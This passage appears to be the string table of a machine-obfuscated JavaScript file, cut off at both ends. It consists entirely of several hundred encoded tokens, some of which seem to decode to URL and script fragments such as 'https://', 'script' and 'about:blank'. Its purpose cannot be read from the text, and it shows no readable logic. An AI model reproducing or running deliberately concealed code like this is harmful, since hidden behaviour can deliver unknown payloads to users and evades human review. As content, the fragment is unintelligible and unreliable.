tySmq','mti4ldeYoq','wKXYAfq','rxjzsg4','vfb4D24','ldeWmsWXmtqSmq','z0LrEMe','BvPAufa','mcWXmtGSmta5la','nYWXmJaSmti0la','BKrnuvy','mtaWldeXmcWXmG','B1LftM4','qNfMwgG','A3bvtvK','mtiWldeWnW','mta5ldeWmYW0oq','B3rTyLi','DxHkuhe','DwvyuM8','EK5LCfO','mta2ldeWmcWXmq','z1z0EgG','DLPgD1G','zKXrqu0','Dg9tDhjPBMC','vwXTr0W','ldeXmcWXmJuSmq','mIWXmdiSmteZla','uKP1zva','CNLkt0G','vM1Ltui','qwLKywO','BeX5t0C','q1nVAvm','mte2ldeWmYWXmq','vNbus3u','uuP0v2i','whjgue4','weT4txG','yvHWCwW','z3nnrvG','EKLlvgG','BwWTD2vIBwvKAq','CfnAtLO','mJiSmteYldeXoa','DwHnCwq','mte4ldeYocWXmW','otKSotKSmtaXla','msWXmtGSmteWla','ldeWocWXmJeSmq','Agj4Age','mteXldeXosWXmG','msWXmduSmta0la','twrlCNe','wNH6B2C','t1rRqKi','C0H4EwC','mtiWldeWnIWXma','tw5Stg0','z0reBwq','u2nzuvi','ocWXmduSmteYla','mte2ldeXocWXmG','mYWXmdCSmteWla','vhftCMC','AKTfqxC','s2fZBe0','BNzLC3rVCNmU','mteYldeXosWXma','s3vjs3G','s1nqt08','mte2ldeXmcWXmG','mYWXmtuSmtiXla','Bw14A2e','yxDSz1i','BeDRrxu','C0HIDMm','D09tzeK','mtaYldeYmcWXma','DxDwEha','uLLSq0C','sK5UAMy','nYWXmdGSmta2la','msWXmdySmte3la','otGSmteYldeWnW','ocWXmtK','mteXldeWmIW0oq','ldeYnq','Aw5KzxHpzG','mta2ldeXnYWXma','CLjrDw8','mYWXmtmSmte2la','nsWXmdKSnty','y29OqMy','zKDJvg8','otKSmteZldeXna','mte1ldeXnYWXmq','ncWXmdiSmtaYla','qLP2D2G','EevqyuS','ldeWmsWXmtmSmq','zNDWrxe','mtmYldu4ldeXmG','s1Pdwuy','uhvZsfm','zNj2uM4','ldeXnsWXmtuSmq','mtaZldeXoq','ncWXmJaSmtiY','tKvot0W','mIWXmtuSmte0','A0T1CMy','BLr0z3e','mYWXmtKSmta5la','mti2','ldeYmcWXmJq','otKSmtaZldeYna','mtaYldeXnG','wMTQwwq','mte0ldeWmsWXmq','Exn2EfG','mte3ldeWnIWXmq','vwXetxa','yMK9Dhj1zszYyq','reDIq2W','ncWXmJaSmta2la','tgvlrMG','mYWXmJeSmte3la','CLrqA1i','CNPfCgK','mte5ldeWmYWXma','z29Iyw1IDxmU','ldeXncWXmtuSmq','tufkCu4','s2r0Bem','zxHuz0e','mYWXmdqSmte5la','mta2ldeXncWXmq','msWXmdySmZC','thHZAge','rxP6yuO','C3fbt3C','AM9Pqw0','msWXmJeSmtiXla','msWXmduSmte5la','msWXmduSmteZ','CMvWBgfJzq','Duvrs24','CZ9Pzd1JCYzHAW','yNbrEwG','mtiXldeXnIWXmG','mte3ldeWnYWXma','vMzRufe','ALf4Dwi','mte1ldeWncWXmG','mtaXldeYmsWXma','BeD6tuC','DNHctvm','mte0ldeXnq','DMndCvu','Bg1rD1q','osWXmdKSmti3la','shbVAgS','AKjbvvi','mYWXmtaSmteWla','Dgv4Dc9QyxzHCW','otGSmteXldeWma','ENjkC3i','ENPSAMe','wvbsyNq','otGSmta0ldeYma','mteXldeWmYWXmq','vw5RD0W','AfrICw8','DhLTsvu','uvPmqvK','rvLPwu4','AwzYyw1L','otGSmte0ldeWna','mtiXlduZldeWnW','mcWXmJaSmteZla','AKH1ywW','ANL1wNK','ncWXmtKSmtiX','mcWXmtySmte2','Aw5ZAwrLAgLNAa','msWXmdu','mta5ldeXmYWXma','mdmSmte2ldeXoq','vvjLrM0','EgH2zgu','mti1','mteYldeXmq','rePdsxi','CxvZuxC','ldeWmYW1msWXma','msWXmdiSmta2la','mtiYldeXmIWXmG','mte2ldeXmYWXma','mdmSmtiZldu0la','wKTny0C','wxbluw4','ruviBeq','rhfQCwi','ALH3rxu','werzEwO','zLHrve8','u0jvquy','uenxCeu','mcWXmtqSmteYla','mcWXmtaSntySmq','y2fYzwvYz2LYBa','mtaWldeWoq','vxnquKS','wuLHyMC','svH4vgC','mtaWldeXmW','BLjOBNu','y2ThA3a','AgvHza','AhHMEfG','zfDdC2y','BwHVree','ywrgvMy','s3HwDfe','DwDuDfO','mJmSmtiXldeYmW','swPkre0','DKLvuhO','z0HTAK8','ldu1ldeWosWXmG','otGSmtaY','B2DNEwK','ldeWnsWXmtuSmq','ueTpt1i','EKDLrg4','otKSotKSmteZla','Dg5zrKi','mte0ldeXoa','mdKSmtiXldeWoq','mtaYldeXma','C2v6Duu','ufrVAxi','mtaYldeWnsWXma','EePRyMG','Bxr5tw0','mta4ldeXmsWXma','yxbYCvG','mIW4mJeYldeYma','qMTcuwu','mteWldeXmcWXma','zLHiBgC','vhHhrhK','ldeXmYWXmJeSmq','thDJzg0','CMj2DwC','v0Hmvw0','mIWXmdySmte5','vMnfDvy','A2P1DxG','zg93','uwvYtvu','nYWXmtqSmteWla','Ee9WyNe','mcWXmdySmti2la','msWXmduSmtaYla','mYWXmJaSmta2la','ody3nJa4mw1gBeDlrW','vKLhu08','mtaYldeWmcWXmq','twLdz2C','zNfLCxC','nJiSmte2ldeYoq','mtiZ','u2TbtgC','sM9TvMm','u1Hvz1C','sMv3rKG','mte1ldeWnYWXmq','ncWXmtm','uMXhDfG','mtaXldeXocWXma','nYWXmtqSmta2la','mta0ldeWocWXma','AgrLANC','y1LOyNK','ldeWmYWXmty','u2zJqMm','rhDnyxO','sgPxuu4','A3zMtge','ugnjswS','mYWXmdmSmte2','zw50','BezPqLi','mteZldeXma','yvPHEgW','zNbHBe8','mYWXmJe','ndCSmta1ldeXna','EwrYu1y','mJySntmSmta3la','mta0ldeXmsWXma','mtiWldeXnYWXmq','y3jPChq','qKPlCxC','mtiYldeXmYWXmG','vvPsq0C','osWXmdmSmta5la','ocWXmtaSmtiXla','mte3ldeYnIW1na','BM9Uzq','vxjmA3K','uNztz1i','EevJrfy','ncWXmZySnJe','zwTJs2q','mte2ldeYmIW1na','Ag1vsMO','ldeXmYWXmtaSmq','DhfvwNe','zenWDKi','ENv5rLe','ldeXmW','zKPmA28','nYWXmJiSmtaYla','mte4ldeWmcWXmG','ncWXmdeSmte0la','uwn1u1a','r0LzA1G','qw5ps3G','nsW1nq','s2rWzLm','uhb6CNa','nYWXmte','sNvoAfq','msWXmduSmta3la','mti0ldeXmG','sxbkugS','ChD6veG','wfrAwLq','mdqSmte1ldeWnq','mta0ldK5ldeYna','mIWXmteSmtiYla','q1rbq1q','uwn3B0m','DwP5zuq','DNrfDxi','zwLfuxa','suzkDLO','B2XZAge','mYWXmdKSmtiWla','mta2ldeWmsWXma','uhz2sLG','ntK3mJuYDxvdCeD2','rwDWC1q','zxDMCxq','B1rNyNy','mte1ldeXmYWXma','rxLUr2W','ldeXoq','twDiANG','vwjzyum','seDyyNu','mtySmti0ldeWoa','wuTPuKi','nIWXmtqSmteXla','wgzMzuS','qMntDNi','mteXldeYmsWXmG','ldeYnIWXmJu','otGSmteYldeWmW','nsWXmtySmteZla','rgz1teC','run0D2q','mta3ldeWnIWXma','DfbXsuW','D0T4rLG','CNrXBuq','mta2ldeXmq','yNjVD3nLCM1TBW','yxzSC2e','A1LHseG','mta0ldeXosWXmq','wfPMwhy','mti0ldeWncW1na','Chf0sM4','mtiXldeXmYWXma','ldeXmcWXmZaSnq','nYWXmdKSnteSmq','mtaXldeXmYWXmq','wvPTAwW','sunxtMm','vgDfB3e','v0TkDfa','tLbzEwO','mte2ldeWmYWXma','mte1ldeXmYWXmq','BgTOs2i','q0DUwxG','u21nEKO','wLzWww0','y3b0Aei','otGSmteXldeXoa','mtaZldeWmYWXma','mtaZldK5ldeXnq','osWXmJmSnty','DwHfzfq','t1Pcz1m','CfjKyNa','vgrLBee','rvDHA1C','D3PxC3C','mYWXmteSmtiXla','ocWXmJeSmtiW','BgPetwG','AwTftuS','nYWXmtqSmte2la','mtiXldeXnYWXmq','uMDTq2u','y1r2v0y','ytq2nJq3zJe2na','mteZldeXmW','msWXmdmSmte2','yxPbv1a','B292AK0','ldeWnYW1msWXma','mtiXldeXmq','CMnZAuG','ldeYnYWXmZmSoa','mte5ldK5ldeXmW','r05sDMm','mtiZldq4ldeWmG','mti1ldeXmG','mYWXmdu','ncWXmtu','AKHRyK8','C2nYAxb0','mtaSmtiZ','mte3ldeYmYWXmq','mduSmte4ldeXnW','zgHdqvi','z1fxwNm','mta5ldeWmW','mtaYldeYmG','mtiZldeYmYW1na','mta4ldeYmq','msWXmdKSmta2la','nsWXmtySmti2la','mte1','ncWXmdCSmte2la','uMHnt00','D1rZsMi','EvDlDeu','nYWXmdKSmte1la','otGSmteYldeWnG','sM5VruC','mteXldeYmYWXmq','Ee1uywW','mcWXmtySmti3','mteWldeWmYWXmq','ExHfENa','mcWXmJaSmtiYla','sgjUy0S','mcWXmtiSmte2la','Efb3rei','mta4ldeXmYWXmq','uLzvBhK','mYWXmtuSmtiZla','mtiZldeWmcWXmq','BxfxDwC','mta2ldeYmIW0oq','ocW1mcWXmdqSmq','reTqsgC','ldeYmYWXmtm','mYWXmduSnJiSnq','nsWXmdCSmteXla','zKvjt3m','mta5ldeWnYWXmq','thfzEKC','mtaYldeXnIWXmq','ncWXmdySmti0','mte2ldeWncWXma','mteXldeXocWXmq','mteZldeWmYWXmq','C3bPzwXLBwfJlG','mte4ldeXncWXmq','mZu4otKYogzcqLnMsW','zw5Yq00','mte4ldeXmYWXmG','mtCSmti2','ANjIweW','DxLxsfe','sxbNwxm','y29UDgvUDfDPBG','mteXldeXosWXma','AKfRt20','rhHyy3u','mtiWldeWnYWXmq','mYWXmdqSmta2','AuLRzvO','ldeYnG','AMfJAfa','D3L4zw8','r1vOqLq','AejSD1i','ocWXmtKSmtiWla','rMnfvvG','mtaYldeWmIWXma','mtaWldeWosWXmq','mte1ldeXoq','zxPvr1G','BM93','mta5ldK5ldeXnW','ncWXmtGSmte1la','y09qvhO','ExzoyLy','B25SAw5LlxnWAq','mteZldeWmW','re1luwK','DfnRswe','we9hvMG','wMfSzfq','Cgz0Eee','zMznuMi','EfPJv1K','nsWXmJa','y29Tl3yXl3rHyq','qK9Pzxu','mte0ldeYmW','ugHhvuK','EvnxAw4','ncWXmdeSmte5la','vfvwrvG','ldeWmsWXmduSmq','mYWXmdeSmta0la','EgfJuhC','wNbiuvC','uMD1tge','ldeYnsWXmJq','rNzLrvq','n2rMowqWzMqXzG','ChbuEgu','otGSndGSmtaY','mdCSmti3ldeYna','r0fQCxq','mYWXmJaSmtaYla','osWXmJySmtiW','B2XbvKi','vvbrAvO','uMz3sLi','mte4ldeXmIWXmq','s3bXrfa','mYW2mcWXmJuSmq','v1P6BNm','tvzMrgm','mteSmtaZldeWnG','ncWXmtKSmta0la','rwDPyvm','mte3ldeYma','wKvVte8','wMj0DKi','mti3ldeYmIWXmq','mte1ldeWnW','mta1ldeWmIW1nq','osWXmdeSmteY','mtiWldeYmG','u1zdyKi','ncWXmtqSmtaZ','uKL6ALe','qwfos3q','mta1ldeWmsWXmq','odHJjNnPpwqWnW','ldeZmW','ncWXmtmSmta2la','msWXmdKSmta1la','nYWXmtqSmta1la','zvbwv1e','mtaYldeWmYW4mG','mYWXmdiSmtiYla','msWXmdKSmtaYla','msWXmduSmti1la','CNnpEMq','wNLODwK','mYWXmJCSmte1la','B1boB2e','qwLbrNC','mtaXldeXosWXmq','mteYldeYmG','zxr2Euu','mte0','vg1tqMG','msWXmdeSmtiZla','reXxuwu','mteXldeWosWXmG','CKPTrK8','ocWXmdKSmte0la','sKXkCwm','AxfXtKC','wNjkyMS','B01IrhO','ALrQBgG','otGSmtaYldeWoa','q2HwCuW','ldeWosWXmtmSmq','v1vzsuW','AM5tA2e','mdKSmteZ','tg5YvwO','BuXyzuS','BKfKrMm','ruzmD1G','AfjpB1G','ENrNCwO','y2rtCKS','wxLAwgq','rxLqtLm','mteZldeXncW0oq','mcWXmJmSmtiYla','Cw5lwvO','mtm0','mIWXmJuSmtmXla','rhrtDNi','ldeXncWXmJySmq','svn2BhO','Ahv0r2e','B05ND3i','otGSmteWldeWna','mtaYldeXnYWXma','svvMv1y','mteWldeYmYW1mG','mtiXldeXoq','mta1ldeXnIWXmq','ocWXmJe','EMPStfa','AMvJyNC','thDArfO','vMTXwfy','mtCSmte4ldeXnq','vLHYChG','q1DpC3O','msWXmdKSmteZla','BgrKDKC','uNHSCwe','qxzUrLG','sKrbCvC','uvrcANe','ncWXmtGSmte1','mYWXmtKSmtiZla','ldeXnsWXmtuSnq','q21cuMy','C3bLzwqTBw9KlG','C3bSAxq','mtaZldeXnYWXmG','s2ztA0W','qNfRv2m','CKLot1G','Bxr1DNG','Ew5bwvi','mteWldeWncWXmG','mte3ldeYmsWXmq','swrcD28','q212vNO','mtaXldeXocWXmG','z3bSv2i','msWXmduSmta1la','rfvmChu','ldeXosWXmdGSmq','ldeWmq','vg1UBwe','mteWlduZ','ocWXmde','yxbWzw5Kq2HPBa','r3DYtvC','mta4ldK5ldeXoa','mta2ldeXmcWXmq','otGSmteWldeXmq','tvjeAfC','lMjPBMCU','yw1kD2q','rMjWD2W','C3f3AuW','DhH4Ec4','s3voAuu','vxfhs2S','mtmZ','mtaYldeYmIWXmq','rfzZsLK','B3r3wgi','B0Ljrxa','DMvmA0S','ocWXmtGSmta2la','mtaYldeWmYWXma','mte3ldK5ldeXoa','sff0tK4','mta2ldeXnIWXma','qwzZwg0','DNHOALq','zgfPBhKU','ruLqCLK','mteYldeXnIWXmq','ncWXmtq','mte3ldeXnIWXmq','tNHjq2y','rK5htvq','mteWldK5ldeWmW','mte0ldeWncWXmG','uvnjz2W','AhbMqxK','DuzUv00','rNfxCfi','s01vuhC','te9itKq','msWXmdKSmta2','suDevfu','wfrqEKe','rvncAhK','mtaWldeWnYWXmq','mIWXmdySmte5la','rvnuBNK','AwPNEuC','Egn0CMu','sgHQzuy','wMLNvLq','EfziuKW','s2XoAxi','uuPQuwu','y1nrrvK','ncWXmdmSmteWla','D1Hdtg4','mIWXmtG','mtaZldK5ldeXma','qKzKuvO','mte5ldeWnW','s3zrwvG','ldyWldeYmsWXmG','EMrHCha','wNPYC2G','ldeXnIWXmJy','BgvUz3rO','CLPytgy','u3DMvxe','ldeWnYWXmteSmq','mYWXmtuSmtaYla','y0nqv2O','mte2ldeWmsWXma','z2TJzu0','mteXldeXmIWXmG','C2jTwxC','Dgfosw0','rK9SCge','AffwqLu','mtiYldq4ldeWmG','vg9Ozwm','mteWldeXncWXma','vvPQyxe','u25NuNG','thjcBhm','osWXmtySmte2la','ywjVDxq6yMXHBG','qxjbyKO','mtiXldeYmIWXmG','mtaZldeXnsWXmG','mta3ldeYnYWXma','mte5ldeXmIW1oq','whHOqvG','svbhC0C','y1bqwvC','wgHgwuK','ue1rrKe','yw5Kpq','mta4ldeXoq','C3vJAguUDc1VBG','mteXldeXnW','seHezwm','mYWXmJq','Bhv3Ew0','mtiXldeWmcWXma','mIWXmJaSmtiYla','otKSmtaX','mcWXmdm','zfjlsNi','ueXyqNG','ncWXmdiSmta0','tMTYEge','mte5ldeXnIWXmq','r0viEgK','rejSqLu','EfnQufy','mtaXldeXmYWXma','DhLWzq','qNzmrNC','AwfXt2C','mte2ldeXnq','mte3ldeWmW','s3b1s3a','mtiYldeWoa','s3DougC','uKjSAMS','mte5','DhLov1a','vNDNqKC','mteXldK5ldeWmG','qxPQruC','rwfYsvC','mta4ldeWosWXma','ldeXmcWXmdG','mta0ldeYmG','mte0ldeXosWXma','BLfArMy','zvzqCLu','nsWXmdKSmte1la','B1bTzue','mtCSmtiXldeXoa','r3jztxG','zvDlz1u','quPjvfC','BM14EeO','wgfIuuO','mteYldeXnIWXma','qvrzBg4','rKf1rhC','mYWXmdeSmte3la','vw1Tu28','mtaXldeXnIWXma','mte3ldeWnYWXmq','Dw5lCLi','z2j1u3m','mta5ldeWmYWXma','tuDwrKm','v0T4Bha','sMnkEgW','A1r5CLG','AeLgAwS','wNDVC2e','terbvgu','otGSmte2','A1LSs0G','mtCSmtiZldeXmW','DgvPu3q','q0LUB0C','t0fiDNa','mtiYldeXmW','B3L5CLu','z2Dzt1K','BNbfEMm','wvfwqxO','mtqSmtiZldeYna','q2D5s2u','BKfyzg8','mta3ldK5ldeXmW','BwPcu2u','nYWXmtqSmta5la','ldeXmq','ncWXmtG','vefHzwW','mtaYldeXmYWXmq','mcWXmtKSmta2la','mteXldK5ldeXoa','ldeWnIWXmJySmq','mte5ldK5','rgHZD3O','ncWXmJqSmti1la','BurjsMq','yvvUq2m','mtaWldeXosWXmq','y1bzr3e','EKzZs28','mta3ldK5ldeWmG','u1bYvMW','nIW1nIW1ncWXma','uuzsrfO','s0LQAgG','qwDLEMW','EMDszNq','rfPRBgm','C2vUza','wNntDhy','wLzkrfq','mtiWldeWmq','DvrhvMm','mteYldeWosWXmq','nsWXmtKSnty','ALbdDgy','msWXmduSntCSmq','yuPRzgO','nIWXmtuSmtiZla','ocWXmtmSmtaYla','mtaYldeWmW','zwv5Exa','otGSmta4ldeYmG','C0LWwKO','ugrouLa','B1zuugS','otGSmte4ldeXoa','mtiXldeWmsWXmq','u3P3A0u','D1fABeq','AuPADuu','qLnqEfy','vLLdvhm','mtaXldeYmIWXmq','z3vPzhy','mti2ldeYmYWXmG','BvjJwfq','rgPQvuG','AgPxy0u','mtCSmte2','t2rIsxi','vwPpvhK','zLb5BuS','BNPrsMy','vKHTsge','mta0ldeWoa','mtaYldeYmIW0oq','DvLyuMC','r3jrD0O','mte3ldeWmq','mte1ldeWocWXmG','D0rKtLq','EKXksKK','CK5lww0','D3jKC3i','CgXHpwzHBhnLjG','ntiSmti3ldeYoa','mta2ldeXosWXmq','osWXmJqSmti3la','ChffAeG','mteXldeXocWXma','mta2ldeYncWXmq','otKSmte2ldeWoa','mte3ldeYmYWXmG','qu1bshu','mta3ldeWnYWXmG','BvvqrLO','yLDprui','whLeBKq','s2rRyMO','y25bAee','otGSmte5ldeWnG','msWXmdq','B3bPt3y','mte2ldeXmYWXmG','tKfMqvO','mIWXmdGSmtaY','t0Xwz1C','mtiZldeWnsWXma','uujPrLC','wfHjvNK','vwjiD20','sKLQA2y','AMTMtue','D25SB2fKzxi','wLLrtM0','mtiXlduZldeXoq','rgfmtMS','nsWXmdeSmte1la','ChfLsxK','mte1ldeXmG','EfjwAfu','zxjJAva','v3DrvhC','sLrlBhu','mteXldeWocWXmG','mte5ldeWnsWXma','vKTxwMK','B05tCMy','osW1nq','AvzJr04','ncWXmdC','Ben5z1O','mte1ldeXmcWXma','mtaYldeYna','EgzgtNu','ncW1ma','ldeWocWXmJe','z1P1BgG','r0viz0u','osWXmJeSmtaZla','mta1ldeWncWXmq','AvvgDxO','tfLtzMy','ldeXmcWXmJeSmq','zfbxCLK','mteYldeYmsWXma','mcWXmtySmte2la','EgzXAeu','msWXmtiSmta2la','rgrPEfG','BMDRuKC','yLzxu0C','C1vwyuu','seneq2y','mYWXmdKSmtiXla','CgfNzv92Awv3','ufvcsMm','DKzoA0S','u1zwBgS','y3jHDxK','vwHXyxK','mYWXmJiSmteWla','mtiYldeWmYWXmG','zvnkELy','uKv0yLi','sLD6Ahm','ldeXmIWXmJeSmq','yLngtgu','vu5rzuC','mtaZldeYmIWXmG','z3zvzhG','mte3ldeWmsWXma','ldeWmYWXmtySmq','uKHytgO','mIWXmtuSmteZla','mtaYldeWmG','Dg9mB3DLCKnHCW','osWXmdGSmte0la','B1fKBKC','sMz4wNK','mtaYldeXnIWXmG','Fdv8mtf8mtj8nG','ldeWnsWXmdCSmq','ocWXmtGSmteZ','AMDWuuO','uLb2sfe','shv0vfO','nYWXmtqSmtiXla','mte2ldeWnYWXmq','z1rrDhm','BgLUzs4','yNz4Dw0','AhjLzG','AKjoC1y','Ahr0Chm6lY93DW','rLb6ueG','q01nsuK','ruPQt0C','mtaWldeWnIWXma','mtuSmtiZldeYnq','ncWXmdqSnteSmq','ywnHytnHnwzMna','mta3','v3bYBxO','wu13wee','u2fJzwy','mtaSmtiZldeYmG','rw95r0q','nJCXzdLKmgjLyq','ldeWmIWXmJiSmq','mti2ldeYnW','zxHeqKC','zuDVs3y','nYWXmtqSmte5la','DfHit2q','mteXldeWnYW0oq','r0jlCwO','mtaWldeWmYWXmq','mteWldeWnW','mtiWldeXocWXma','Dgz1rNm','mtiXldeWncWXma','mtiXldeXmIWXmq','CMvWBgfJzufSBa','C3bwveC','nJCSmtiXldeZna','Aw9Ux2LK','CMLJwu4','mcWXmtmSmteZla','ldeXosWXmdySnq','zgHdsuG','Dxb0yKe','zKX5tKW','osWXmdKSmta0la','mtiXldeXmIWXmG','yNrhtLi','ldeXocWXmZe','D1rqsu4','mtiZldeXmIWXma','mta3ldeXnsWXmq','ldeYncWXmJKSmq','rhrTBLu','zKHozK0','osWXmdKSmtiWla','mtaYldeYmIWXma','ExLPsLi','nYWXmteSmta2la','Au54sfy','mta2ldeYmYWXmq','mteXldeYmYW0oq','D2jSr0S','nsWXmJeSmte5la','ntiSmteWldeXoq','D1bOvgy','mteYldeWocWXmG','nYWXmdKSmte3la','uLP5zLC','mtiZldeXosWXmG','BKHUzNa','ocWXmtKSmtaZ','mte4ldeXma','mte2ldeWmsWXmq','mte2ldq4ldeWmG','tKfpBhi','u0jQweG','sfj1Cxu','mdmSmte1','CM1gy0i','ocWXmduSmti1','jMfWAv9ZzwnYzq','qKLyBe4','DgL0Bgu','C01kt1m','mYWXmtuSmte2la','zurKr0O','mteXldeWnW','ldeYnIWXmdG','mYWXmJuSmta3la','ueLpD0C','mIWXmtu','ufDVzNe','C2v0sxrLBq','mte2ldK5ldeXoa','A3vdtKu','EfPTufa','rMvLvKi','ndCSmtaX','quPXu00','y1nfwu8','AKXyD0C','rLnIywC','mYWXmJqSnteSmq','otKSmta3ldeWnG','wePMvxG','thvMCeG','BfP2tMC','mtiWldeXnsWXma','mte5ldeXmW','y2zeDgy','wMPuELC','D0ftsMO','DKPTBMy','quTPr1q','mtiYldeXnYWXmq','txbmAhi','uMnlCgW','AgDXr28','q0nRq2m','mtiXldeXmsWXmG','sNvfs0u','u1fjrgS','s2Tws0K','wKPzC1G','mtaWldeXmYWXma','Eejtzvm','mteSmte4ldeXnW','ldeXma','A3vhsNG','sKHHt0S','B0Pgsw0','mtaYldeXmIWXma','mteY','CvL4ufO','vgPwz0C','zLzOAMG','mta5ldeXosWXmq','quX2rK4','zKX0DMG','zhDZuxC','ldeXmYWXmJySmq','u3b1Eem','z3HyCfe','vwXVzKW','sgLwree','t2zhAvm','DgfACfe','B2DbCeW','mta3ldeWnsWXma','mtiXldeXnIWXma','Awfduvu','mJaSntmSmta3','lY93D3CUCgfNzq','mdqSmteYldeYna','mtySmteYldu0la','rwv3tNC','ldeXnsWXmtq','otGSmte3ldeXoa','CxzTC3K','tvfQqxu','msWXmde','ufnbAvq','ncWXmZiSmtiWla','ntqSmta3ldeXmq','B28U','zgLSrMm','wNDHCKq','mteXldeWncWXmq','otGSmte3ldeWnW','mteXldeYnYWXmq','ldeXmG','AMHYqLa','DhnWzvG','z0zpsLq','t3nnEw0','mtaYldeXncWXmq','rLfNB1u','y2rzEgG','nYWXmteSmti0la','mteXldK5ldeWnG','teDpuuW','wg5tr0q','nIWXmtqSmteWla','qNbdCwy','txjisMq','s2TpquW','mtCZmZu0nNrgy0nJAa','wfLfwNO','C2vHCMnOlNnHzG','vLDpC2C','AgnPDNu','Ew1gD0e','sMXft0u','wKvvCfa','mte0ldeXocWXma','nYWXmJaSmtiW','vuH2t1O','EuvbBuC','mJeSmteYldu0la','ywPWy3G','BwjArM4','zg9LAg4','mtiXldeXncWXmq','Agr6B2CU','nsWXmtGSnty','mtiWldeXnYW1na','mta3ldeYmIWXmG','mtqSmte4ldeWnq','mte1ldeWmYWXma','ncWXmdeSmteYla','osWXmJqSntySmq','mte1ldeXmIWXmq','zMLgwLa','q1HNtNG','ELDKvwC','mte2ldeWmYWXmG','mtaZldm0','mta3ldeWna','rMPYDuK','su51Dw8','ocW2ncW2nsW2nG','EuPpExq','mta1ldeXmsWXma','uLnmBfu','wxbPwMC','y1j0ANG','ldeYnsWXmteSnq','rfjfqLK','Aw9ptKi','wxDmq1u','mti4ldeYocWXmW','DxvWqLe','mteXldeYnYWXma','vwj5shu','mcWXmtKSmtiW','msWXmdqSmte2','msWXmJuSmte0la','sMv1DfG','mta1ldeWmYWXmq','C3r5Bgu','DgL4s0G','t3nOBeK','otKSmtaZldq5','mti3ldeWosWXmG','AwP1uhi','mtaXldeWna','teLQuMC','u3jpuwu','mteYldK5ldeXoq','teXwtvi','s1vcvfm','mte4ldeWmIWXma','BMres2m','z0z4CKC','qun0vMW','nNWXmhW3FdeXFa','De9QDKK','mtaW','DfvJqxC','B09qt0W','mYWXmduSmte2la','Dfvbz0u','otGSmte2ldeYmW','osWXmtuSmteXla','nsWXmJySmti2la','mtiWldeWncWXmq','BKHIq2W','vwDKrfO','otKSmte5','mteXldeWnsWXma','mte3ldeWnsWXmG','qwfJsxe','qwXVEMK','yvD2AKi','mteYldeXocWXma','ChjHDMrHlxr2lG','Derqs1m','mcWXmte','sNbUB1i','mte1ldq4ldeWmG','CLfwthq','C3jyvfu','mYWXmdKSmtaYla','mtiYldeXmsWXmq','uurusKy','ldeWnq','z1ftB3G','mtaZldeXnq','wMf3DuS','CeDzvfm','mYWXmJaSmtiY','wxfvs2m','mdqSmta1ldeXnG','r29Vz2XLqw5HBa','nJaXndKXnJLJna','zNrOyLy','tu95zgi','mteXldeXosWXmq','mteYldeXncWXma','BMDREMO','mte3ldeWnIWXma','zLLeA20','mta2ldeXmIWXmq','C01lEuS','ocWXmJaSmtiX','shHpsNG','AMDQDuO','y09WDvy','ldeWmIWXmdy','otGSmteYldeXoq','otGSmteX','mtiWldeWocWXmG','uwfrz3i','mtaZldeXnW','mtaYldeYncWXmq','ueXADLa','nYWXmdySntySmq','suvjB0C','zezwyNy','wxvdCeW','CvvysMK','AhPzs3m','CvLeqMW','vNvnyNC','DLLyDwy','uLvzzMK','ldeWocW1ncWXma','s1fdrhi','mcWXmtiSmta5la','mteXldu3','Eg1HvMW','C0XirKG','zwnPCgvZlG','msWXmti','nIWXmtq','yMvXDKG','ndiZmtK2mNHhyMLlBW','mteWldeXmYWXma','ALDQB0O','ldeXnsWXmJiSmq','A3f0rha','nYWXmtqSmtiWla','AxroEge','mtaYldq4ldeWmG','u0L1ywS','ncWXmJeSmta1la','mtCSmte4ldeWoa','mte4ldeWmcWXma','mte4ldeXocWXmG','mtiWldeXnq','y1rLuLO','mtaXldeXnG','CMPftfa','D3nRrum','ocWXmdGSmteWla','msWXmduSnteSmq','z0Dfq3i','y2Duz24','BNfiuhG','u29Xz3u','mYWXmtySmti0la','s0DdzMS','CgfNzxzPzxC','uvHvte0','sLPhsvu','tuLesfa','ExfKtwu','s3Peruy','otGSmte0ldq5','mdqSmta4ldeWnq','mta3ldK5ldeXoa','mIWXmdGSmtiYla','qNv1y0O','Bw9qvMO','otGSmte2ldeWoa','vMX0sMS','Agv3tvy','mta4ldeWnW','tfPAtNG','EhzjDM0','otGSmte4ldeWna','BxvwCLO','mta0ldK5ldeWnG','ldeXosWXmJa','yNjLAxrIyxj0lG','B2jkr00','AwDgDei','mteZldeWocWXmq','rgnACxa','mJiSmtiZldeXmW','ncWXmtuSmtiYla','mte0ldeYnq','BMrerxC','mta5ldeXnW','mta2ldeWmsWXmq','mZiSmteX','q1boELO','svjsELG','mIWXmteSmta2la','mteZldeXosWXma','v0Xvqxi','zfPQBem','mta4ldeXmW','ocWXmJiSmti2','rerYAwO','mteZldeXosWXmq','BLfPyva','sxDRzKe','msWXmZeSmteZla','CKPotNq','vxbtEvq','mYWXmJySmti0la','mJySmteXldeYna','BLH6rfm','osWXmJq','ldeWocWXmdiSmq','s011DxK','r2jVsKS','Dvzdueq','mta1ldeXmYWXmq','rwP3BMm','sLvxCeC','yNLjtwC','mtiWldeXmsWXmq','CwD1qxC','v1nnyxG','BwL5Bge','mta3ldeWmYWXmq','ldeWnsWXmduSmq','uu5rELy','wNvUqvq','ncWXmtGSmta2la','A2v4DeO','mtiWldK5ldeXmW','mteYldeWnsWXmq','sw1HuNG','qw9LwwG','mteYldeXoa','uLvsD28','mteZldeWnW','mta0ldeWocW1na','t2Lyyxq','wLbIv3G','z05zv0q','ldeWmIWXmJa','ldeXnIWXmJu','DensyK8','mti1ldeYna','u0P3vxe','ldeXmIWXmtaSmq','mtiXldeWnG','mdCSmta2ldeXoq','C2fcC3C','mtaX','otKSmtaZldeWma','qvjzBuy','t2D0Egu','BwvHwLy','CwDJvuK','mtmZldeYmW','EhLqA1O','ncWXmtySmta5la','yLfyDhK','rePJzhG','CK92rfy','sKvvq24','q0rLyMO','r09Quem','BxDwBeS','Dw9VsMS','qwTdu2G','v1HgEvK','vxjVEeq','nYWXmtqSmti2la','mta3ldK5ldeWmq','mtiXldeXocWXmG','rMrStwm','C3rYAw5NAwz5','wuLAqM8','sNzcrM8','ldeYmcWXmtKSmq','rfPkrgy','ncWXmJi','DujovKu','lMDVB2DSzs4','D253qK0','serxr0W','AhHLCKi','BeX2u2C','BufOwNG','mte1ldeYmYWXma','mcWXmJaSmte2la','mta2ldeYmsWXma','ocWXmdKSmtaY','B0nRAui','AuXtA2C','DKTlree','ldeYmcWXmteSmq','EhzNBe8','CMn5zwq','vMfcs00','mJiSmtiYldu0la','mta5ldeXocWXma','mta4ldeYmsWXmG','mcWXmJaSmteXla','EwfPyNe','CNLrAMS','ncWXmduSmte1l